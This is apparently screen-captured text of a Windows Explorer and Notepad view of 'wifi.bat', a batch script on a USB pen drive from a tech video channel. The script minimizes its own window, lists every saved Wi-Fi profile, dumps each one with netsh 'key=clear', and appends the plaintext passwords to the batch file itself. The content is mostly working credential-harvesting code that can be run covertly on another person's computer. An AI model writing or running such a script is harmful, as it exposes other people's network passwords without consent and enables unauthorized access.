 Pen drive (K:)
wifi.bat
This PC > Pen drive (K:)
Search Pen drive (K:)
File Edit View
New
Sort View
Details
@echo off
rem --- minimize this window ---
if not "%1"=="min" start "" /min "%~f0" min & exit
setlocal enabledelayedexpansion
rem --- point to this batch file itself
set "self=%~f0"
rem add a marker so we know where to append
echo.>>"%self%"
echo ===== Wi-Fi dump (%date% %time%) =====>>"%self%"
rem PowerShell gets all profile names (handles spaces / locale)
for /f "usebackq delims=" %%P in (`powershell -NoProfile -Command "(netsh wlan show profiles) -match ':' | ForEach-Object
{ ($_.Split(':',2)[1].Trim()) }"`) do (
echo [%%P]>>"%self%"
netsh wlan show profile name="%%~P" key=clear >>"%self%" 2>&1
echo.>>"%self%"
)
echo.
echo Wi-Fi details have been appended to this batch file itself:
echo %self%
pause
endlocal
Home
Gallery
Lasindu - Personal
Desktop
Downloads
Documents
Pictures
Music
Videos
This PC
Local Disk (C:)
Local Disk (D:)
Local Disk (H:)
Local Disk (I:)
Pen drive (K:)
Pen drive (K:)
Network
New Text Document
wifi
©ELECTRONICTECHSHOW
Ln 10, Col 44 734 characters Plain text 170% Windows (CRLF) UTF-8
2 items 1 item selected 0 bytes